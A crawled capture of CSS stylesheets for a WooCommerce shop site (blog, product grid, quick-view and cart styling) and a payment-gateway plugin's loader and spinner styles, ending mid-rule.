.read-more{display:none}.post-show .blog-post:first-child .entry-except,.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{margin-bottom:0}.post-show .blog-post:first-child .entry-except p,.post-show .blog-post:nth-child(2) .entry-except p,.post-show .blog-post:nth-child(3) .entry-except p{margin-bottom:0}.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){flex:0 0 calc(50% - 15px)}.post-show .blog-post:nth-child(2) .entry-except,.post-show .blog-post:nth-child(3) .entry-except{display:none}.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{padding:20px 0 0}.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:22px}.post-show .blog-post:nth-child(4)::before{content:"";display:block;width:100%;height:7px;background-image:url("images/hr.svg");margin-bottom:30px}@media only screen and (max-width: 767px){.post-show{padding:40px 0 20px}.post-show__list{flex:0 0 100%;padding:0}.post-show__sidebar{flex:0 0 100%;padding:40px 0 0}.blog-post{margin-bottom:20px;padding-bottom:20px;justify-content:space-between}.blog-post .entry-thumbnail{flex:0 0 40%;height:110px}.blog-post .show-detail{display:none}.blog-post .entry-content{padding:0;flex:0 0 calc(60% - 10px)}.blog-post .entry-except{margin-bottom:10px}.blog-post:first-child .entry-thumbnail{height:auto}.blog-post:first-child .entry-content{padding-top:16px}.blog-post:first-child .entry-content h2{font-size:20px}.blog-post:nth-child(2),.blog-post:nth-child(3){flex:0 0 calc(50% - 8px)}.blog-post:nth-child(2) .entry-thumbnail,.blog-post:nth-child(3) .entry-thumbnail{height:120px}.blog-post:nth-child(2) .entry-content,.blog-post:nth-child(3) .entry-content{padding-top:16px}.blog-post:nth-child(2) .entry-content h2,.blog-post:nth-child(3) .entry-content h2{font-size:16px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.nav-links{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.page-numbers{border:1px solid #efefef;padding:10px 15px;color:var(--color-text);font-size:16px;font-weight:600;border-radius:10px;line-height:1}.page-numbers:hover,.page-numbers.current{background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white);text-decoration:none}.widget-title{font-size:20px;line-height:1.35;font-weight:600;margin:0 0 20px}.widget_search{margin-bottom:40px;border:1px solid #f0f0f0;background-color:#fafafa;padding:30px;border-radius:10px}.widget_search .search-submit{display:none}.widget_categories li{list-style:none;border-bottom:1px solid #efefef;padding:15px 0 15px;position:relative}.widget_categories li:first-child{padding-top:0}.widget_categories a{font-size:14px;color:var(--color-text);font-weight:600;display:block;width:100%;position:relative}.widget_categories a::before{content:"";display:block;position:absolute;width:16px;height:8px;right:0;bottom:5px;background:url("./images/arrow.png") no-repeat center}.widget_categories a:hover{color:var(--color-orange);text-decoration:none}.tagcloud{position:relative;display:flex;flex-wrap:wrap;gap:10px}.tagcloud a{position:relative;padding:15px;border:1px solid #efefef;border-radius:10px;font-size:13px !important;color:var(--color-text)}.tagcloud a:hover{text-decoration:none;background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white)}.news-sidebar{position:relative;margin-bottom:40px}.news-sidebar__item{position:relative;display:flex;flex-wrap:wrap;padding:20px 0;border-bottom:1px solid #efefef}.news-sidebar__item .entry-content{position:relative;flex:0 0 68%;padding-right:15px}.news-sidebar__item .entry-content h3{font-size:16px;color:#251f17;margin:0 0 8px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-sidebar__item .entry-content h3 a{color:#251f17}.news-sidebar__item .entry-content h3 a:hover{color:var(--color-orange);text-decoration:none}.news-sidebar__item .entry-content p.date{font-size:14px;line-height:1.4;font-weight:500;color:#adadad;display:flex;flex-wrap:wrap;align-items:center;gap:5px}.news-sidebar__item .entry-content p.date svg{fill:#adadad;height:24px}.news-sidebar__item .entry-thumbnail{position:relative;flex:0 0 32%;border-radius:10px;overflow:hidden}.news-sidebar__item .entry-thumbnail::after{content:"";display:block;padding-bottom:71%}.news-sidebar__item .entry-thumbnail img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}@media(max-width: 767px){.news-sidebar .widget-title{margin-bottom:0;margin-top:40px}}.comments-area{position:relative;padding:18px 0}.comments-area .comments-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 12px}.comments-area .comment-list{padding:0}.comments-area .comment-list li::marker{font-size:0}.comments-area .comment-body{position:relative;display:flex;flex-wrap:wrap;padding-top:20px;border-top:1px solid #efefef}.comments-area .comment-avatar{width:70px;height:70px;border-radius:100%;overflow:hidden}.comments-area .comment-avatar img{width:100%;height:100%;object-fit:cover}.comments-area .comment-text{position:relative;flex:0 0 calc(100% - 70px);padding-left:20px;padding-bottom:12px}.comments-area .comment-author a{font-size:16px;color:var(--color-text);font-weight:600;margin:0}.comments-area .comment-meta{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.comments-area .comment-metadata a{color:#8e8e93;font-size:12px}.comments-area .comment-content{font-size:14px;margin:16px 0 0 0}.comments-area .comment-footer-meta{font-size:14px;margin-bottom:22px}.comments-area .comment-footer-meta a{margin-left:10px}.comment-respond{position:relative}.comment-respond h3.comment-reply-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 6px}.comment-respond .comment-form{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.comment-respond p{font-size:12px;color:#8e8e93;position:relative;flex:0 0 100%}.comment-respond p label{font-size:14px;color:var(--color-text);font-weight:600}.comment-respond p input,.comment-respond p textarea{background-color:#fff;border:1px solid #e5e5ea;border-radius:10px;padding:14px 18px;color:#73787d;font-size:14px;width:100%}.comment-respond p input.submit,.comment-respond p textarea.submit{background-color:var(--color-orange);color:var(--color-white);font-size:15px;font-weight:700;border:1px solid var(--color-orange)}.comment-respond p.comment-form-author{order:1}.comment-respond p.comment-form-email{order:2;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-url{order:3;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-comment{order:4}.comment-respond p.form-submit{order:5}.main .custom_sale_amount,.woocommerce .custom_sale_amount{order:3;width:100%}.main .woocommerce-product-rating,.woocommerce .woocommerce-product-rating{line-height:2;display:block}.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{position:relative;line-height:1;top:-9px;left:-9px;color:#f87c56}@media(max-width: 767px){.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{left:-18px}}.main .woocommerce-product-rating::after,.main .woocommerce .woocommerce-product-rating::before,.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce .woocommerce-product-rating::before{content:" ";display:table}.main .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::after{clear:both}.main .woocommerce-product-rating .star-rating,.woocommerce .woocommerce-product-rating .star-rating{margin:0;float:left}.main .star-rating,.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em;font-family:sans-serif}.main .star-rating:before,.woocommerce .star-rating:before{content:"★★★★★";color:#d3ced2;float:left;top:0;left:0;position:absolute;font-size:18px}@media(max-width: 767px){.main .star-rating:before,.woocommerce .star-rating:before{font-size:14px;top:2px}}.main .star-rating span,.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.main .star-rating span:before,.woocommerce .star-rating span:before{content:"★★★★★";top:0;position:absolute;left:0;color:#fcb500;font-size:18px}@media(max-width: 767px){.main .star-rating span:before,.woocommerce .star-rating span:before{font-size:14px;top:2px}}.maps{position:relative}.maps iframe{width:100%;height:585px}.contact{position:relative;padding:40px 0 60px}.contact__wrap{position:relative;display:flex;flex-wrap:wrap}.contact__content{position:relative;flex:0 0 55%;padding-right:65px}.contact__content h2{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content h1{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content ul{padding:0;margin:0 0 40px}.contact__content ul li{font-size:15px;color:var(--color-text);list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;margin-bottom:14px}.contact__content ul span{flex:0 0 calc(100% - 30px)}.contact__content ul a{color:var(--color-text)}.contact__form{position:relative;flex:0 0 45%}.contact__form form{background-color:var(--color-white);box-shadow:0px 0px 4px rgba(0,0,0,.1);border-radius:8px;padding:30px 30px 0;margin-top:-150px}.contact__form h3{font-size:24px;font-weight:600;margin:0 0 12px}.contact__form p{font-size:14px;color:var(--color-text)}.contact__form label{font-weight:600}.contact__form input,.contact__form textarea{width:100%;border:1px solid #e1e1e1;border-radius:10px;background:#fff;padding:15px;font-weight:400;margin-top:10px}.contact__form button[type=submit],.contact__form form.fluent_form_1 .ff-btn-submit{background-color:var(--color-orange) !important;color:var(--color-white) !important;font-weight:600 !important;font-size:15px !important;width:100% !important;border:none !important;padding:15px !important}@media only screen and (max-width: 767px){.maps iframe{height:250px}.contact{padding:20px 0}.contact__content{flex:0 0 100%;padding-right:0}.contact__form{flex:0 0 100%}.contact__form form{margin-top:0}}.banner-product{padding:36px 0;background:#fafafa}.banner-product h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0}.banner-product .woocommerce-breadcrumb{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px}.banner-product .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.top-archive{display:flex;justify-content:space-between;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:30px}.top-archive p{font-size:14px;line-height:19px;font-weight:400;color:#1c1c1e}.top-archive form{margin:0 !important}.top-archive select{margin:0;font-size:14px;line-height:19px;font-weight:400;border:1px solid #e1e1e1;border-radius:10px;background:#fff}.top-archive .filter{display:none}.list-product{margin-top:40px}.list-product .woocommerce-product-rating{display:flex;align-items:center}.list-product .woocommerce-product-rating .reviews-count{padding:0 3px;top:-4px;color:#f87c56}.list-product .onsale{display:none}.list-product .term-description{display:none}.list-product img{border-radius:8px;margin:0 !important}.list-product ul.products li.product .star-rating{font-size:unset;margin-bottom:9px}.list-product ul.products li.product .woocommerce-loop-product__title{margin:18px 0 11px;padding:0;font-size:17px;line-height:26px;font-weight:500;color:#3d4246;transition:.3s ease}.list-product ul.products li.product .woocommerce-loop-product__title:hover{color:var(--color-orange)}.list-product ul.products li.product .price{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.list-product ul.products li.product .price ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.list-product ul.products li.product .price ins:after{content:"Sale";padding-left:3px}.list-product ul.products li.product .price del{font-size:14px;font-weight:500;color:#7b838a;order:2}.list-product .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}.archive ul.products{display:grid;grid-template-columns:repeat(3, 1fr);gap:30px;margin:0;padding:0}.archive ul.products:before{display:none !important}.archive ul.products li.product{margin:0;padding:0;width:100% !important;display:block}.archive ul.products li.product .add_to_cart_button{display:none}@media(max-width: 767px){.archive ul.products{grid-template-columns:repeat(2, 1fr);gap:30px 15px}.archive ul.products li.product{margin:0 !important;padding:0}}.row-sp{display:flex;flex-wrap:wrap}@media(max-width: 767px){.row-sp{flex-direction:column-reverse}}.row-sp .col-25{max-width:25%;flex:0 0 25%}.row-sp .col-75{max-width:75%;flex:0 0 75%}@media(max-width: 767px){.row-sp .col-25,.row-sp .col-75{max-width:100%;flex:0 0 100%}}.sb-left-pro{padding-right:30px;display:block;position:sticky;top:15px}@media(max-width: 767px){.sb-left-pro{padding-right:0;overflow-y:auto;height:100vh}}.sb-left-pro .widget_product_categories{border:1px solid #ececec;border-radius:10px}.sb-left-pro .widget_product_categories span{padding:13px 18px;background:#f5f5f5;font-size:18px;line-height:24px;font-weight:600;border-radius:10px 10px 0 0;text-transform:capitalize;display:block}.sb-left-pro .widget_product_categories ul{list-style:none;padding:0 13px;margin:0}.sb-left-pro .widget_product_categories ul li:not(:last-child){border-bottom:1px solid #ececec}.sb-left-pro .widget_product_categories ul li{padding:14px 0;position:relative}.sb-left-pro .widget_product_categories ul li:before{content:"";position:absolute;border:solid #73787d;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);right:5px;top:45%}.sb-left-pro .widget_product_categories ul li.current-cat a{font-weight:600;color:#3f5d45}.sb-left-pro .widget_product_categories ul li a{text-transform:capitalize;font-size:16px;font-weight:400;color:#1c1c1e;transition:.3s ease;display:block;position:relative;z-index:2}.sb-left-pro .widget_product_categories ul li a:hover{font-weight:600;color:#3f5d45}.sb-left-pro .wpfFilterWrapper .wfpTitle{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1c;margin:16px 0}.sb-left-pro .wpfFilterContent{padding-bottom:24px}.sb-left-pro .wpfFilterWrapper:first-child{border-bottom:1px solid #ebebeb}.sb-left-pro .wpfFilterWrapper i{position:relative;bottom:-20px}.sb-left-pro .wpfFilterWrapper[data-radio="1"] .wpfCheckbox label:before{border:1px solid #e1e1e1 !important;border-radius:2px !important}.sb-left-pro .wpfFilterWrapper .wpfCheckbox input[type=checkbox]:checked+label::before{background-image:url("./images/Checkbox.png") !important}.sb-left-pro .wpfFilterWrapper .wpfFilterTaxNameWrapper{font-size:14px !important;line-height:20px !important;color:#1c1c1e !important}.sb-left-pro .wpfFilterWrapper[data-filter-type=wpfPriceRange] .wpfValue{font-size:14px;line-height:20px;color:#1c1c1e}.close-sdb{display:none}.woocommerce .best-sellers{margin-bottom:60px}.woocommerce .best-sellers .container{padding:0 15px}.woocommerce .best-sellers .slick-list{margin:0 -13px}.woocommerce .best-sellers .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.woocommerce .best-sellers__products{position:relative}.woocommerce .best-sellers__products .slick-prev,.woocommerce .best-sellers__products .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.woocommerce .best-sellers__products .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.woocommerce .best-sellers__products .slick-next{right:-80px;background-image:url("./images/next.svg")}.woocommerce .products-item{position:relative;padding:0 13px}.woocommerce .products-item .entry-thumbnail{position:relative;display:block}.woocommerce .products-item .entry-thumbnail .new{display:block;position:absolute;left:10px;top:10px;font-weight:600;font-size:12px;line-height:16px;color:#fff;padding:10px;background-color:#f87c56;border-radius:20px;z-index:100;text-transform:uppercase}.woocommerce .products-item .entry-thumbnail::after{content:"";display:block;padding-bottom:100%}.woocommerce .products-item .entry-thumbnail img{position:absolute;width:100%;height:100%;object-fit:cover;top:0;left:0;border-radius:8px}.woocommerce .products-item .entry-content{position:relative}.woocommerce .products-item .entry-content h3{font-size:17px;color:#3d4246;font-weight:500;line-height:1.3;margin:12px 0 8px}.woocommerce .products-item .entry-content h3 a{color:#3d4246}.woocommerce .products-item .entry-content h3:hover a{color:var(--color-orange);text-decoration:none}.woocommerce .products-item .price-product{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.woocommerce .products-item .price-product ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.woocommerce .products-item .price-product ins:after{content:"Sale";padding-left:3px}.woocommerce .products-item .price-product del{font-size:14px;font-weight:500;color:#7b838a;order:2}.woocommerce .products-item .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}@media(max-width: 767px){.row-sp{position:relative}.top-archive{flex-wrap:wrap}.top-archive .filter{cursor:pointer}.close-sdb span{cursor:pointer}.top-archive .filter{display:block;border:1px solid #ccc;padding:6px 17px}.col-25.sidebar-mb{visibility:hidden;opacity:0;height:0;transition:.6s;position:fixed;top:0;left:0;width:70%;height:100%;z-index:999;background:#fff;padding:10px}.col-25.sidebar-mb.active{visibility:visible;height:100%;opacity:1;z-index:999999999999}p.woocommerce-result-count{display:block !important;width:100%;text-align:center;margin-top:20px !important;order:3}.woocommerce .woocommerce-ordering select{margin-bottom:0}.close-sdb{display:flex;justify-content:flex-end}.close-sdb span{border:1px solid #ccc;height:35px;width:35px;border-radius:50%;display:flex;align-items:center;justify-content:center}.woocommerce .best-sellers .title{font-size:20px;line-height:27px;font-weight:600;margin-bottom:20px}.woocommerce .best-sellers{margin-bottom:50px}.woocommerce .best-sellers__products .slick-next{right:0 !important}.woocommerce .best-sellers__products .slick-prev{left:0 !important}}nav.woocommerce-pagination{margin:20px 50px 60px;padding-top:26px;border-top:1px solid #efefef}nav.woocommerce-pagination ul{border:none !important}nav.woocommerce-pagination ul:hover{background:unset}nav.woocommerce-pagination ul.page-numbers li{border:none}nav.woocommerce-pagination ul.page-numbers li .page-numbers{border:none;margin:0 5px;display:block;font-size:16px;font-weight:600;color:#1c1c1e;border:1px solid #efefef;border-radius:10px;width:44px;height:44px;line-height:24px;transition:.3s ease}nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background:#f87c56}nav.woocommerce-pagination ul.page-numbers li .page-numbers.current{color:#fff;background:#f87c56}nav.woocommerce-pagination svg{fill:none;width:11px;height:11px}@media(max-width: 767px){nav.woocommerce-pagination{margin:20px 0 30px}.woocommerce .best-sellers{margin-bottom:40px}}.woocommerce .products li{position:relative;transition:.3s ease}.woocommerce .products li .button-add-to-cart{display:none}.woocommerce .products li:hover .sp-wqv-view-button{opacity:1}.woocommerce .products li .sp-wqv-view-button{position:absolute !important;top:0px !important;left:16px !important;border-radius:50% !important;width:32px;height:32px;opacity:0}.woocommerce .products li .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item{position:relative;transition:.3s ease}.products-item .button-add-to-cart{display:none}.products-item:hover .sp-wqv-view-button{opacity:1}.products-item .sp-wqv-view-button{position:absolute !important;top:16px !important;left:29px !important;border-radius:50% !important;width:30px;height:30px;opacity:0}@media(max-width: 767px){.products-item .sp-wqv-view-button{left:20px !important}}.products-item .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item .sp-wqv-view-button i::before{font-size:14px}#wqv-quick-view-content .wqv-product-info .onsale{display:none}#wqv-quick-view-content .wqv-product-info .custom-breadcrumb{background-color:#fafafa}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}#wqv-quick-view-content .wqv-product-info .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}#wqv-quick-view-content .wqv-product-info .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}#wqv-quick-view-content .wqv-product-info .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}#wqv-quick-view-content .wqv-product-info .product-meta a{color:#3f5d45}#wqv-quick-view-content .wqv-product-info .product_title.entry-title{font-size:22px;line-height:25px;font-weight:600;color:#333e48}#wqv-quick-view-content .wqv-product-info .rating-share{display:flex;justify-content:space-between;display:none}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating span:before{color:#fcb500}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating{font-size:18px}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating{margin-bottom:14px !important}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative;top:-3px;padding-left:5px}#wqv-quick-view-content .wqv-product-info .share-social{display:flex;align-items:center;position:relative;top:-5px;display:none}#wqv-quick-view-content .wqv-product-info .share-social span{font-size:12px;line-height:22px;color:#73787d}#wqv-quick-view-content .wqv-product-info .share-social svg{fill:none;width:34px;height:34px}#wqv-quick-view-content .wqv-product-info .share-social .share-item{padding-left:8px}#wqv-quick-view-content .wqv-product-info .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;color:#000 !important;font-weight:500;align-items:center;border-bottom:1px solid #ebebeb}#wqv-quick-view-content .wqv-product-info .price ins{text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del{order:2;color:#7b838a}#wqv-quick-view-content .wqv-product-info .price ins span.amount{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del span.amount{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}#wqv-quick-view-content .wqv-product-info .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;margin-left:10px;order:3;display:inline-block}#wqv-quick-view-content .wqv-product-info .single-price{display:flex}#wqv-quick-view-content .wqv-product-info div.product form.cart .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .woocommerce-variation-price{display:none}#wqv-quick-view-content .wqv-product-info .variations{margin-bottom:0 !important}#wqv-quick-view-content .wqv-product-info .variations tr{border:none}#wqv-quick-view-content .wqv-product-info .variations th,#wqv-quick-view-content .wqv-product-info .variations td{display:block;margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations .label{margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}#wqv-quick-view-content .wqv-product-info .variations select{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}#wqv-quick-view-content .wqv-product-info .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group{margin:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group tr{display:block;border:none}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{display:block;width:100% !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}#wqv-quick-view-content .wqv-product-info .quantity{display:flex;margin-top:15px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-inner-spin-button,#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}#wqv-quick-view-content .wqv-product-info .quantity label{padding-right:12px;margin-bottom:0}#wqv-quick-view-content .wqv-product-info .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer}#wqv-quick-view-content .wqv-product-info .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative;left:6px}#wqv-quick-view-content .wqv-product-info form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}#wqv-quick-view-content .wqv-product-info form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;width:100%;margin-right:0 !important}#wqv-quick-view-content .wqv-product-info form.cart .button.single_add_to_cart_button:after{content:url("./images/cart.png");margin-left:12px;position:relative;top:3px}#wqv-quick-view-content .wqv-product-info a.added_to_cart{width:100%;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important;background:unset;margin-top:15px}#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover{background:unset}#wqv-quick-view-content .wqv-product-info .related.products{clear:both}.woocommerce .products-item .woocommerce-product-rating{display:flex;align-items:center;margin-bottom:10px}.woocommerce .products-item .woocommerce-product-rating .reviews-count{padding:0 3px;top:0px;color:#f87c56}.custom-sort{width:unset}.widget_search #search-posttype{display:none}.slick-track{margin-left:0 !important}.archive.woocommerce .best-sellers{margin-top:50px}@media(max-width: 767px){.archive.woocommerce .best-sellers{margin-top:20px}.list-product ul.products li.product .price{font-size:20px}.list-product ul.products li.product .price ins{font-size:20px}.woocommerce .products-item .price-product{font-size:20px}.woocommerce .products-item .price-product ins{font-size:20px}nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;font-size:16px;line-height:30px;padding:0 !important;border-radius:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.single_add_to_cart_button.loading{position:relative}.single_add_to_cart_button.loading::before{position:absolute;content:"";left:45%;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{color:#515151;background-color:#ebe9eb}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#f87c56;color:#fff}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background-color:#f87c56;color:#fff;opacity:1}.woocommerce-cart-form .product-quantity{text-align:center}


--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=6973c1794b04d&ver=6.6.2
body_size: 989
content:
#cs-stripe-loader {
    display: none;
}

.important-hide-stripe {
    display: none !important;
}

.cs-stripe-spinner {
    position: fixed;
    top: 43%;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    text-align: center
}

.cs-stripe-spinner:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinner:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 34px;
    height: 34px;
    border-left: 8px solid #000;
    border-left: 8px solid rgba(0, 0, 0, .2);
    border-right: 8px solid #000;
    border-right: 8px solid rgba(0, 0, 0, .2);
    border-bottom: 8px solid #000;
    border-bottom: 8px solid rgba(0, 0, 0, .2);
    border-top: 8px solid #2180c0;
    border-radius: 50px;
    -webkit-animation: rotation .7s infinite linear;
    -moz-animation: rotation .7s infinite linear;
    -o-animation: rotation .7s infinite linear;
    animation: rotation .7s infinite linear
}

.cs-stripe-spinnerWithLockIcon {
    position: fixed;
    top: 40%;
    right: 0;
    bottom: 0;
    left: 13px;
    z-index: 9998;
    margin: 0;
    margin-top: -50px;
    text-align: center
}

.cs-stripe-spinnerWithLockIcon:after {
    content: '';
    position: fixed;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    -moz-opacity: .9;
    -khtml-opacity: .9;
    -webkit-opacity: .9;
    opacity: .9;
    -ms-filter: alpha(opacity=90);
    filter: alpha(opacity=90)
}

.cs-stripe-spinnerWithLockIcon:before {
    content: "";
    display: block;
    margin: 0 auto 10px;
    text-align: center;
    width: 100px;
    height: 100px;
    border-left: 5px solid #000;
    border-left: 5px solid rgba(0, 0, 0, .2);
    border-right: 5px solid #000;
    border-right: 5px solid rgba(0, 0, 0, .2);
    border-bottom: 5px solid #000;
    border-bottom: 5px solid rgba(0, 0, 0, .2);
    border-top: 5px solid #2180c0;
    border-radius: 100%;
    -webkit-animation: cs-stripe-rotation .7s infinite linear;
    -moz-animation: cs-stripe-rotation .7s infinite linear;
    -o-animation: cs-stripe-rotation .7s infinite linear;
    animation: cs-stripe-rotation .7s infinite linear
}


@-webkit-keyframes cs-stripe-rotation {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-moz-keyframes cs-stripe-rotation {
    from {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -moz-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-o-keyframes cs-stripe-rotation {
    from {
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    to {
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes cs-stripe-rotation {
    from {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(359deg)
    }
}

.SubmitButton {
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    box-sizing: border-box;
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
